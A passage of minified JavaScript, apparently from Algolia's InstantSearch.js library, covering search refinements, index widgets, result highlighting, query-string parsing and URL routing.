Object.keys(s).forEach(function(t){s[t].forEach(function(e){a.push(tt(r,"facet",t,e,n.facets))})}),Object.keys(c).forEach(function(t){c[t].forEach(function(e){a.push({type:"exclude",attribute:t,name:e,exclude:!0})})}),Object.keys(l).forEach(function(t){l[t].forEach(function(e){a.push(tt(r,"disjunctive",t,function(e){return"string"==typeof e?e.replace(/^\\-/,"-"):e}(e),n.disjunctiveFacets))})}),Object.keys(h).forEach(function(t){h[t].forEach(function(e){a.push(tt(r,"hierarchical",t,e,n.hierarchicalFacets))})}),Object.keys(m).forEach(function(r){var i=m[r];Object.keys(i).forEach(function(e){var t=e,n=i[t];(Array.isArray(n)?n:[n]).forEach(function(e){a.push({type:"numeric",attribute:r,name:"".concat(e),numericValue:e,operator:t})})})}),g.forEach(function(e){a.push({type:"tag",attribute:"_tags",name:e})}),t&&r.query&&r.query.trim()&&a.push({attribute:"query",type:"query",name:r.query,query:r.query}),a}function rt(e,t){var n,r=null===(n=e.getWidgetRenderState)||void 0===n?void 0:n.call(e,t),i=null;if(r&&r.widgetParams){var a=r.widgetParams;a.attribute?i=a.attribute:Array.isArray(a.attributes)&&(i=a.attributes[0])}if("string"!=typeof i)throw new Error("Could not find the attribute of the widget:\n\n".concat(JSON.stringify(e),"\n\nPlease check whether the widget's getWidgetRenderState returns widgetParams.attribute correctly."));return i}function it(e,n,r){return e.map(function(e,t){return W(W({},e),{},{__position:r*n+t+1})})}function at(e,t){return t?e.map(function(e){return W(W({},e),{},{__queryID:t})}):e}function st(e){return e!==Object(e)}function ot(e,t){if(e===t)return!0;if(st(e)||st(t)||"function"==typeof e||"function"==typeof t)return e===t;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];if(!(i in t))return!1;if(!ot(e[i],t[i]))return!1}return!0}function ct(e){return"number"==typeof e&&isFinite(e)}function ut(e){return 1===e.button||e.altKey||e.ctrlKey||e.metaKey||e.shiftKey}function lt(e){return e.filter(function(e,t,n){return n.indexOf(e)===t})}function dt(e,t){return e.setQueryParameters({hierarchicalFacets:t.hierarchicalFacets.reduce(function(e,t){var n=function(e,t){if(!Array.isArray(e))return-1;for(var n=0;n<e.length;n++)if(t(e[n]))return n;return-1}(e,function(e){return e.name===t.name});if(-1===n)return e.concat(t);var r=e.slice();return r.splice(n,1,t),r},e.hierarchicalFacets)})}function ht(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce(function(e,t){var n=function(e,t){return e.setQueryParameters({hierarchicalFacetsRefinements:W(W({},e.hierarchicalFacetsRefinements),t.hierarchicalFacetsRefinements)})}(e,t);return function(e,t){t.facets,t.disjunctiveFacets,t.facetsRefinements,t.facetsExcludes,t.disjunctiveFacetsRefinements,t.numericRefinements,t.tagRefinements,t.hierarchicalFacets,t.hierarchicalFacetsRefinements,t.ruleContexts;var n=M(t,["facets","disjunctiveFacets","facetsRefinements","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacets","hierarchicalFacetsRefinements","ruleContexts"]);return e.setQueryParameters(n)}(function(e,t){return t.facets.reduce(function(e,t){return e.addFacet(t)},e)}(function(e,t){var n=lt([].concat(e.ruleContexts).concat(t.ruleContexts).filter(Boolean));return 0<n.length?e.setQueryParameters({ruleContexts:n}):e}(function(e,t){return t.disjunctiveFacets.reduce(function(e,t){return e.addDisjunctiveFacet(t)},e)}(function(e,t){return e.setQueryParameters({facetsRefinements:W(W({},e.facetsRefinements),t.facetsRefinements)})}(function(e,t){return e.setQueryParameters({facetsExcludes:W(W({},e.facetsExcludes),t.facetsExcludes)})}(function(e,t){return e.setQueryParameters({disjunctiveFacetsRefinements:W(W({},e.disjunctiveFacetsRefinements),t.disjunctiveFacetsRefinements)})}(function(e,t){return e.setQueryParameters({numericRefinements:W(W({},e.numericRefinements),t.numericRefinements)})}(function(e,t){return t.tagRefinements.reduce(function(e,t){return e.addTagRefinement(t)},e)}(dt(n,t),t),t),t),t),t),t),t),t),t)})}function ft(e){var t=e.start,n=void 0===t?0:t,r=e.end,i=e.step,a=void 0===i?1:i,s=0===a?1:a,o=Math.round((r-n)/s);return P(Array(o)).map(function(e,t){return n+t*s})}function mt(e,t,n){var r=t.getHelper();return{uiState:n,helper:r,parent:t,instantSearchInstance:e,state:r.state,renderState:e.renderState,templatesConfig:e.templatesConfig,createURL:t.createURL,scopedResults:[],searchMetadata:{isSearchStalled:"stalled"===e.status},status:e.status,error:e.error}}function pt(e,t){var n=t.getResults();return{helper:t.getHelper(),parent:t,instantSearchInstance:e,results:n,scopedResults:t.getScopedResults(),state:n._state,renderState:e.renderState,templatesConfig:e.templatesConfig,createURL:t.createURL,searchMetadata:{isSearchStalled:"stalled"===e.status},status:e.status,error:e.error}}function gt(n){return n.some(function(e){return e.isHighlighted})?n.map(function(e,t){return W(W({},e),{},{isHighlighted:!function(e,t){var n,r,i=e[t],a=(null===(n=e[t+1])||void 0===n?void 0:n.isHighlighted)||!0,s=(null===(r=e[t-1])||void 0===r?void 0:r.isHighlighted)||!0;return Ze.test(xe(i.value))||s!==a?i.isHighlighted:s}(n,t)})}):n.map(function(e){return W(W({},e),{},{isHighlighted:!1})})}function vt(e,t){var n=(1<arguments.length&&void 0!==t?t:{fallback:function(){}}).fallback;return"undefined"==typeof window?n():e({window:window})}function yt(e){return Array.isArray(e)?e:[e]}var bt=$e({name:"index-widget"});function Rt(e,t){var n=t.state,r=t.isPageReset,i=t._uiState;n!==e.state&&(e.state=n,e.emit("change",{state:e.state,results:e.lastResults,isPageReset:r,_uiState:i}))}function St(e,n,t){var r=2<arguments.length&&void 0!==t?t:{};return e.reduce(function(e,t){return De(t)?e:t.getWidgetUiState||t.getWidgetState?t.getWidgetUiState?t.getWidgetUiState(e,n):t.getWidgetState(e,n):e},r)}function wt(e,t){var n=t.initialSearchParameters,r=M(t,["initialSearchParameters"]);return e.filter(function(e){return!De(e)}).reduce(function(e,t){return t.getWidgetSearchParameters?t.getWidgetSearchParameters(e,r):e},n)}function _t(e){if(void 0===e||void 0===e.indexName)throw new Error(bt("The `indexName` option is required."));var l=e.indexName,t=e.indexId,d=void 0===t?l:t,h=[],f={},m=null,p=null,g=null,v=null;return{$$type:"ais.index",$$widgetType:"ais.index",getIndexName:function(){return l},getIndexId:function(){return d},getHelper:function(){return g},getResults:function(){return v&&v.lastResults},getScopedResults:function(){var e=this.getParent();return function n(e){return e.filter(De).reduce(function(e,t){return e.concat.apply(e,[{indexId:t.getIndexId(),results:t.getResults(),helper:t.getHelper()}].concat(P(n(t.getWidgets()))))},[])}(e?e.getWidgets():[this])},getParent:function(){return p},createURL:function(e){return m._createURL(j({},d,St(h,{searchParameters:e,helper:g})))},getWidgets:function(){return h},addWidgets:function(e){var t=this;if(!Array.isArray(e))throw new Error(bt("The `addWidgets` method expects an array of widgets."));if(e.some(function(e){return"function"!=typeof e.init&&"function"!=typeof e.render}))throw new Error(bt("The widget definition expects a `render` and/or an `init` method."));return h=h.concat(e),m&&Boolean(e.length)&&(Rt(g,{state:wt(h,{uiState:f,initialSearchParameters:g.state}),_uiState:f}),e.forEach(function(e){e.getRenderState&&Pt({renderState:e.getRenderState(m.renderState[t.getIndexId()]||{},mt(m,t,m._initialUiState)),instantSearchInstance:m,parent:t})}),e.forEach(function(e){e.init&&e.init(mt(m,t,m._initialUiState))}),m.scheduleSearch()),this},removeWidgets:function(t){var n=this;if(!Array.isArray(t))throw new Error(bt("The `removeWidgets` method expects an array of widgets."));if(t.some(function(e){return"function"!=typeof e.dispose}))throw new Error(bt("The widget definition expects a `dispose` method."));if(h=h.filter(function(e){return-1===t.indexOf(e)}),m&&Boolean(t.length)){var e=t.reduce(function(e,t){return t.dispose({helper:g,state:e,parent:n})||e},g.state);f=St(h,{searchParameters:e,helper:g}),g.setState(wt(h,{uiState:f,initialSearchParameters:e})),h.length&&m.scheduleSearch()}return this},init:function(e){var t,n=this,r=e.instantSearchInstance,i=e.parent,a=e.uiState;if(null===g){m=r,p=i,f=a[d]||{};var s=r.mainHelper,o=wt(h,{uiState:f,initialSearchParameters:new pe.SearchParameters({index:l})});(g=pe({},o.index,o)).search=function(){return r.onStateChange?(r.onStateChange({uiState:r.mainIndex.getWidgetUiState({}),setUiState:function(e){return r.setUiState(e,!1)}}),s):s.search()},g.searchWithoutTriggeringOnStateChange=function(){return s.search()},g.searchForFacetValues=function(e,t,n,r){var i=g.state.setQueryParameters(r);return s.searchForFacetValues(e,t,n,i)},v=s.derive(function(){return ht.apply(void 0,P(function(e){for(var t=e.getParent(),n=[e.getHelper().state];null!==t;)n=[t.getHelper().state].concat(n),t=t.getParent();return n}(n)))});var c=null===(t=r._initialResults)||void 0===t?void 0:t[this.getIndexId()];if(c){var u=new pe.SearchResults(new pe.SearchParameters(c.state),c.results);v.lastResults=u,g.lastResults=u}g.on("change",function(e){e.isPageReset&&!function n(e){var t=e.filter(De);0!==t.length&&t.forEach(function(e){var t=e.getHelper();Rt(t,{state:t.state.resetPage(),isPageReset:!0}),n(e.getWidgets())})}(h)}),v.on("search",function(){r.scheduleStalledRender()}),v.on("result",function(e){var t=e.results;r.scheduleRender(),g.lastResults=t}),h.forEach(function(e){e.getRenderState&&Pt({renderState:e.getRenderState(r.renderState[n.getIndexId()]||{},mt(r,n,a)),instantSearchInstance:r,parent:n})}),h.forEach(function(e){e.init&&e.init(mt(r,n,a))}),g.on("change",function(e){var t=e.state,n=e._uiState;f=St(h,{searchParameters:t,helper:g},n||{}),r.onStateChange||r.onInternalStateChange()}),c&&r.scheduleRender()}},render:function(e){var t=this,n=e.instantSearchInstance;this.getResults()&&(h.forEach(function(e){e.getRenderState&&Pt({renderState:e.getRenderState(n.renderState[t.getIndexId()]||{},pt(n,t)),instantSearchInstance:n,parent:t})}),h.forEach(function(e){e.render&&e.render(pt(n,t))}))},dispose:function(){var t=this;h.forEach(function(e){e.dispose&&e.dispose({helper:g,state:g.state,parent:t})}),p=m=null,g.removeAllListeners(),g=null,v.detach(),v=null},getWidgetUiState:function(e){return h.filter(De).reduce(function(e,t){return t.getWidgetUiState(e)},W(W({},e),{},j({},d,W(W({},e[d]),f))))},getWidgetState:function(e){return this.getWidgetUiState(e)},getWidgetSearchParameters:function(e,t){var n=t.uiState;return wt(h,{uiState:n,initialSearchParameters:e})},refreshUiState:function(){f=St(h,{searchParameters:this.getHelper().state,helper:this.getHelper()},f)}}}function Pt(e){var t=e.renderState,n=e.instantSearchInstance,r=e.parent,i=r?r.getIndexId():n.mainIndex.getIndexId();n.renderState=W(W({},n.renderState),{},j({},i,W(W({},n.renderState[i]),t)))}function Nt(a){return function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.descendantName,n=e.modifierName,r=t?"-".concat(t):"",i=n?"--".concat(n):"";return"".concat("ais","-").concat(a).concat(r).concat(i)}}var xt=Nt("Highlight");function It(e){var t=e.attribute,n=e.highlightedTagName,r=void 0===n?"mark":n,i=e.hit,a=e.cssClasses,s=void 0===a?{}:a,o=(et(i._highlightResult,t)||{}).value,c=void 0===o?"":o,u=xt({descendantName:"highlighted"})+(s.highlighted?" ".concat(s.highlighted):"");return c.replace(new RegExp(Te.highlightPreTag,"g"),"<".concat(r,' class="').concat(u,'">')).replace(new RegExp(Te.highlightPostTag,"g"),"</".concat(r,">"))}var Ft=Nt("ReverseHighlight");function Tt(e){var t=e.attribute,n=e.highlightedTagName,r=void 0===n?"mark":n,i=e.hit,a=e.cssClasses,s=void 0===a?{}:a,o=(et(i._highlightResult,t)||{}).value,c=void 0===o?"":o,u=Ft({descendantName:"highlighted"})+(s.highlighted?" ".concat(s.highlighted):"");return je(gt(Ge(c))).replace(new RegExp(Te.highlightPreTag,"g"),"<".concat(r,' class="').concat(u,'">')).replace(new RegExp(Te.highlightPostTag,"g"),"</".concat(r,">"))}var Ct=Nt("Snippet");function Et(e){var t=e.attribute,n=e.highlightedTagName,r=void 0===n?"mark":n,i=e.hit,a=e.cssClasses,s=void 0===a?{}:a,o=(et(i._snippetResult,t)||{}).value,c=void 0===o?"":o,u=Ct({descendantName:"highlighted"})+(s.highlighted?" ".concat(s.highlighted):"");return c.replace(new RegExp(Te.highlightPreTag,"g"),"<".concat(r,' class="').concat(u,'">')).replace(new RegExp(Te.highlightPostTag,"g"),"</".concat(r,">"))}var kt=Nt("ReverseSnippet");function jt(e){var t=e.attribute,n=e.highlightedTagName,r=void 0===n?"mark":n,i=e.hit,a=e.cssClasses,s=void 0===a?{}:a,o=(et(i._snippetResult,t)||{}).value,c=void 0===o?"":o,u=kt({descendantName:"highlighted"})+(s.highlighted?" ".concat(s.highlighted):"");return je(gt(Ge(c))).replace(new RegExp(Te.highlightPreTag,"g"),"<".concat(r,' class="').concat(u,'">')).replace(new RegExp(Te.highlightPostTag,"g"),"</".concat(r,">"))}function Lt(e,t){return function(e){var t,n=e.method,r=e.payload;if("object"!==C(r))throw new Error("The insights helper expects the payload to be an object.");try{t=Me(r)}catch(e){throw new Error("Could not JSON serialize the payload object.")}return'data-insights-method="'.concat(n,'" data-insights-payload="').concat(t,'"')}({method:e,payload:t})}var Mt="_ALGOLIA";function Ot(){return function(e){for(var t="".concat(e,"="),n=document.cookie.split(";"),r=0;r<n.length;r++){for(var i=n[r];" "===i.charAt(0);)i=i.substring(1);if(0===i.indexOf(t))return i.substring(t.length,i.length)}}(Mt)}function Ht(e,t){return e.toLocaleString(t)}function At(e){e.configure;return M(e,["configure"])}function Wt(){return{stateToRoute:function(n){return Object.keys(n).reduce(function(e,t){return W(W({},e),{},j({},t,At(n[t])))},{})},routeToState:function(e){var n=0<arguments.length&&void 0!==e?e:{};return Object.keys(n).reduce(function(e,t){return W(W({},e),{},j({},t,At(n[t])))},{})}}}function Dt(e,t){for(var n=t&&t.plainObjects?Object.create(null):{},r=0;r<e.length;++r)void 0!==e[r]&&(n[r]=e[r]);return n}function Bt(e,t){rn.apply(e,nn(t)?t:[t])}function Ut(e,t,n,r,i,a,s,o,c,u,l,d,h,f){var m=e;if("function"==typeof s?m=s(t,m):m instanceof Date?m=u(m):"comma"===n&&nn(m)&&(m=Zt.maybeMap(m,function(e){return e instanceof Date?u(e):e})),null===m){if(r)return a&&!h?a(t,on.encoder,f,"key",l):t;m=""}if(function(e){return"string"==typeof e||"number"==typeof e||"boolean"==typeof e||"symbol"==typeof e||"bigint"==typeof e}(m)||Zt.isBuffer(m))return a?[d(h?t:a(t,on.encoder,f,"key",l))+"="+d(a(m,on.encoder,f,"value",l))]:[d(t)+"="+d(String(m))];var p,g=[];if(void 0===m)return g;if("comma"===n&&nn(m))p=[{value:0<m.length?m.join(",")||null:void 0}];else if(nn(s))p=s;else{var v=Object.keys(m);p=o?v.sort(o):v}for(var y=0;y<p.length;++y){var b=p[y],R="object"==typeof b&&void 0!==b.value?b.value:m[b];if(!i||null!==R){var S=nn(m)?"function"==typeof n?n(t,b):t:t+(c?"."+b:"["+b+"]");Bt(g,Ut(R,S,n,r,i,a,s,o,c,u,l,d,h,f))}}return g}function qt(e,t){return e&&"string"==typeof e&&t.comma&&-1<e.indexOf(",")?e.split(","):e}function Qt(e,t,n,r){if(e){var i=n.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,a=/(\[[^[\]]*])/g,s=0<n.depth&&/(\[[^[\]]*])/.exec(i),o=s?i.slice(0,s.index):i,c=[];if(o){if(!n.plainObjects&&cn.call(Object.prototype,o)&&!n.allowPrototypes)return;c.push(o)}for(var u=0;0<n.depth&&null!==(s=a.exec(i))&&u<n.depth;){if(u+=1,!n.plainObjects&&cn.call(Object.prototype,s[1].slice(1,-1))&&!n.allowPrototypes)return;c.push(s[1])}return s&&c.push("["+i.slice(s.index)+"]"),function(e,t,n,r){for(var i=r?t:qt(t,n),a=e.length-1;0<=a;--a){var s,o=e[a];if("[]"===o&&n.parseArrays)s=[].concat(i);else{s=n.plainObjects?Object.create(null):{};var c="["===o.charAt(0)&&"]"===o.charAt(o.length-1)?o.slice(1,-1):o,u=parseInt(c,10);n.parseArrays||""!==c?!isNaN(u)&&o!==c&&String(u)===c&&0<=u&&n.parseArrays&&u<=n.arrayLimit?(s=[])[u]=i:s[c]=i:s={0:i}}i=s}return i}(c,t,n,r)}}function Vt(e){e&&(window.document.title=e)}var $t=String.prototype.replace,Kt=/%20/g,zt="RFC3986",Jt={default:zt,formatters:{RFC1738:function(e){return $t.call(e,Kt,"+")},RFC3986:function(e){return String(e)}},RFC1738:"RFC1738",RFC3986:zt},Yt=Object.prototype.hasOwnProperty,Xt=Array.isArray,Gt=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),Zt={arrayToObject:Dt,assign:function(e,n){return Object.keys(n).reduce(function(e,t){return e[t]=n[t],e},e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],n=[],r=0;r<t.length;++r)for(var i=t[r],a=i.obj[i.prop],s=Object.keys(a),o=0;o<s.length;++o){var c=s[o],u=a[c];"object"==typeof u&&null!==u&&-1===n.indexOf(u)&&(t.push({obj:a,prop:c}),n.push(u))}return function(e){for(;1<e.length;){var t=e.pop(),n=t.obj[t.prop];if(Xt(n)){for(var r=[],i=0;i<n.length;++i)void 0!==n[i]&&r.push(n[i]);t.obj[t.prop]=r}}}(t),e},decode:function(e,t,n){var r=e.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(e){return r}},encode:function(e,t,n,r,i){if(0===e.length)return e;var a=e;if("symbol"==typeof e?a=Symbol.prototype.toString.call(e):"string"!=typeof e&&(a=String(e)),"iso-8859-1"===n)return escape(a).replace(/%u[0-9a-f]{4}/gi,function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"});for(var s="",o=0;o<a.length;++o){var c=a.charCodeAt(o);45===c||46===c||95===c||126===c||48<=c&&c<=57||65<=c&&c<=90||97<=c&&c<=122||i===Jt.RFC1738&&(40===c||41===c)?s+=a.charAt(o):c<128?s+=Gt[c]:c<2048?s+=Gt[192|c>>6]+Gt[128|63&c]:c<55296||57344<=c?s+=Gt[224|c>>12]+Gt[128|c>>6&63]+Gt[128|63&c]:(o+=1,c=65536+((1023&c)<<10|1023&a.charCodeAt(o)),s+=Gt[240|c>>18]+Gt[128|c>>12&63]+Gt[128|c>>6&63]+Gt[128|63&c])}return s},isBuffer:function(e){return!(!e||"object"!=typeof e)&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},maybeMap:function(e,t){if(Xt(e)){for(var n=[],r=0;r<e.length;r+=1)n.push(t(e[r]));return n}return t(e)},merge:function r(i,a,s){if(!a)return i;if("object"!=typeof a){if(Xt(i))i.push(a);else{if(!i||"object"!=typeof i)return[i,a];(s&&(s.plainObjects||s.allowPrototypes)||!Yt.call(Object.prototype,a))&&(i[a]=!0)}return i}if(!i||"object"!=typeof i)return[i].concat(a);var e=i;return Xt(i)&&!Xt(a)&&(e=Dt(i,s)),Xt(i)&&Xt(a)?(a.forEach(function(e,t){if(Yt.call(i,t)){var n=i[t];n&&"object"==typeof n&&e&&"object"==typeof e?i[t]=r(n,e,s):i.push(e)}else i[t]=e}),i):Object.keys(a).reduce(function(e,t){var n=a[t];return Yt.call(e,t)?e[t]=r(e[t],n,s):e[t]=n,e},e)}},en=Object.prototype.hasOwnProperty,tn={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},nn=Array.isArray,rn=Array.prototype.push,an=Date.prototype.toISOString,sn=Jt.default,on={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:Zt.encode,encodeValuesOnly:!1,format:sn,formatter:Jt.formatters[sn],indices:!1,serializeDate:function(e){return an.call(e)},skipNulls:!1,strictNullHandling:!1},cn=Object.prototype.hasOwnProperty,un=Array.isArray,ln={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:Zt.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},dn={formats:Jt,parse:function(e,t){var n=function(e){if(!e)return ln;if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var t=void 0===e.charset?ln.charset:e.charset;return{allowDots:void 0===e.allowDots?ln.allowDots:!!e.allowDots,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:ln.allowPrototypes,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:ln.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:ln.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:ln.comma,decoder:"function"==typeof e.decoder?e.decoder:ln.decoder,delimiter:"string"==typeof e.delimiter||Zt.isRegExp(e.delimiter)?e.delimiter:ln.delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:ln.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:ln.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:ln.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:ln.plainObjects,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:ln.strictNullHandling}}(t);if(""===e||null==e)return n.plainObjects?Object.create(null):{};for(var r="string"==typeof e?function(e,t){var n,r={},i=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,a=t.parameterLimit===1/0?void 0:t.parameterLimit,s=i.split(t.delimiter,a),o=-1,c=t.charset;if(t.charsetSentinel)for(n=0;n<s.length;++n)0===s[n].indexOf("utf8=")&&("utf8=%E2%9C%93"===s[n]?c="utf-8":"utf8=%26%2310003%3B"===s[n]&&(c="iso-8859-1"),o=n,n=s.length);for(n=0;n<s.length;++n)if(n!==o){var u,l,d=s[n],h=d.indexOf("]="),f=-1===h?d.indexOf("="):h+1;(l=-1===f?(u=t.decoder(d,ln.decoder,c,"key"),t.strictNullHandling?null:""):(u=t.decoder(d.slice(0,f),ln.decoder,c,"key"),Zt.maybeMap(qt(d.slice(f+1),t),function(e){return t.decoder(e,ln.decoder,c,"value")})))&&t.interpretNumericEntities&&"iso-8859-1"===c&&(l=l.replace(/&#(\d+);/g,function(e,t){return String.fromCharCode(parseInt(t,10))})),-1<d.indexOf("[]=")&&(l=un(l)?[l]:l),cn.call(r,u)?r[u]=Zt.combine(r[u],l):r[u]=l}return r}(e,n):e,i=n.plainObjects?Object.create(null):{},a=Object.keys(r),s=0;s<a.length;++s){var o=a[s],c=Qt(o,r[o],n,"string"==typeof e);i=Zt.merge(i,c,n)}return Zt.compact(i)},stringify:function(e,t){var n,r=e,i=function(e){if(!e)return on;if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||on.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=Jt.default;if(void 0!==e.format){if(!en.call(Jt.formatters,e.format))throw new TypeError("Unknown format option provided.");n=e.format}var r=Jt.formatters[n],i=on.filter;return"function"!=typeof e.filter&&!nn(e.filter)||(i=e.filter),{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:on.addQueryPrefix,allowDots:void 0===e.allowDots?on.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:on.charsetSentinel,delimiter:void 0===e.delimiter?on.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:on.encode,encoder:"function"==typeof e.encoder?e.encoder:on.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:on.encodeValuesOnly,filter:i,format:n,formatter:r,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:on.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:on.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:on.strictNullHandling}}(t);"function"==typeof i.filter?r=(0,i.filter)("",r):nn(i.filter)&&(n=i.filter);var a,s=[];if("object"!=typeof r||null===r)return"";a=t&&t.arrayFormat in tn?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var o=tn[a];n=n||Object.keys(r),i.sort&&n.sort(i.sort);for(var c=0;c<n.length;++c){var u=n[c];i.skipNulls&&null===r[u]||Bt(s,Ut(r[u],u,o,i.strictNullHandling,i.skipNulls,i.encode?i.encoder:null,i.filter,i.sort,i.allowDots,i.serializeDate,i.format,i.formatter,i.encodeValuesOnly,i.charset))}var l=s.join(i.delimiter),d=!0===i.addQueryPrefix?"?":"";return i.charsetSentinel&&("iso-8859-1"===i.charset?d+="utf8=%26%2310003%3B&":d+="utf8=%E2%9C%93&"),0<l.length?d+l:""}},hn=function(){function c(e){var r=this,t=e.windowTitle,n=e.writeDelay,i=void 0===n?400:n,a=e.createURL,s=e.parseURL,o=e.getLocation;E(this,c),j(this,"windowTitle",void 0),j(this,"writeDelay",void 0),j(this,"_createURL",void 0),j(this,"parseURL",void 0),j(this,"getLocation",void 0),j(this,"writeTimer",void 0),j(this,"inPopState",!1),j(this,"isDisposed",!1),j(this,"latestAcknowledgedHistory",0),this.windowTitle=t,this.writeTimer=void 0,this.writeDelay=i,this._createURL=a,this.parseURL=s,this.getLocation=o,vt(function(e){var t=e.window,n=r.windowTitle&&r.windowTitle(r.read());Vt(n),r.latestAcknowledgedHistory=t.history.length})}return k(c,[{key:"read",value:function(){return this.parseURL({qsModule:dn,location:this.getLocation()})}},{key:"write",value:function(i){var a=this;vt(function(e){var t=e.window,n=a.createURL(i),r=a.windowTitle&&a.windowTitle(i);a.writeTimer&&clearTimeout(a.writeTimer),a.writeTimer=setTimeout(function(){Vt(r),a.shouldWrite(n)&&(t.history.pushState(i,r||"",n),a.latestAcknowledgedHistory=t.history.length),a.inPopState=!1,a.writeTimer=void 0},a.writeDelay)})}},{key:"onUpdate",value:function(n){var r=this;this._onPopState=function(e){r.writeTimer&&(clearTimeout(r.writeTimer),r.writeTimer=void 0),r.inPopState=!0;var t=e.state;n(t||r.read())},vt(function(e){e.window.addEventListener("popstate",r._onPopState)})}},{key:"createURL",value:function(e){return this._createURL({qsModule:dn,routeState:e,location:this.getLocation()})}},{key:"dispose",value:function(){var n=this;this.isDisposed=!0,vt(function(e){var t=e.window;n._onPopState&&t.removeEventListener("popstate",n._onPopState)}),this.writeTimer&&clearTimeout(this.writeTimer),this.write({})}},{key:"shouldWrite",value:function(r){var i=this;return vt(function(e){var t=e.window,n=!(i.isDisposed&&i.latestAcknowledgedHistory!==t.history.length);return!i.inPopState&&n&&r!==t.location.href})}}]),c}();function fn(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.createURL,n=void 0===t?function(e){var t=e.qsModule,n=e.routeState,r=e.location,i=r.protocol,a=r.hostname,s=r.port,o=void 0===s?"":s,c=r.pathname,u=r.hash,l=t.stringify(n),d=""===o?"":":".concat(o);return l?"".concat(i,"//").concat(a).concat(d).concat(c,"?").concat(l).concat(u):"".concat(i,"//").concat(a).concat(d).concat(c).concat(u)}:t,r=e.parseURL,i=void 0===r?function(e){var t=e.qsModule,n=e.location;return t.parse(n.search.slice(1),{arrayLimit:99})}:r,a=e.writeDelay,s=void 0===a?400:a,o=e.windowTitle,c=e.getLocation;return new hn({createURL:n,parseURL:i,writeDelay:s,windowTitle:o,getLocation:void 0===c?function(){return vt(function(e){return e.window.location},{fallback:function(){throw new Error("You need to provide `getLocation` to the `history` router in environments where `window` does not exist.")}})}:c})}function mn(e){var t=0<arguments.length&&void 0!==e?e:{},n=t.router,a=void 0===n?fn():n,r=t.stateMapping,s=void 0===r?Wt():r;return function(e){var r=e.instantSearchInstance;r._createURL=function(n){var e=Object.keys(n).reduce(function(e,t){return W(W({},e),{},j({},t,n[t]))},r.mainIndex.getWidgetUiState({})),t=s.stateToRoute(e);return a.createURL(t)};var i=void 0,t=r._initialUiState;return{onStateChange:function(e){var t=e.uiState,n=s.stateToRoute(t);void 0!==i&&ot(i,n)||(a.write(n),i=n)},subscribe:function(){r._initialUiState=W(W({},t),s.routeToState(a.read())),a.onUpdate(function(e){r.setUiState(s.routeToState(e))})},started:function(){},unsubscribe:function(){a.dispose()}}}}function pn(){return vt(function(e){var t,n;return-1<(null===(t=e.window.navigator)||void 0===t?void 0:null===(n=t.userAgent)||void 0===n?void 0:n.indexOf("Algolia Crawler"))},{fallback:function(){return!1}})}function gn(){return function(e){var t=e.instantSearchInstance,n={widgets:[]},r=document.createElement("meta"),i=document.querySelector("head");return r.name="instantsearch:widgets",{onStateChange:function(){},subscribe:function(){setTimeout(function(){var e=t.client;n.ua=e.transporter&&e.transporter.userAgent?e.transporter.userAgent.value:e._ua,function i(e,a,s){var o=mt(a,a.mainIndex,a._initialUiState);e.forEach(function(e){var t={};if(e.getWidgetRenderState){var n=e.getWidgetRenderState(o);n&&n.widgetParams&&(t=n.widgetParams)}var 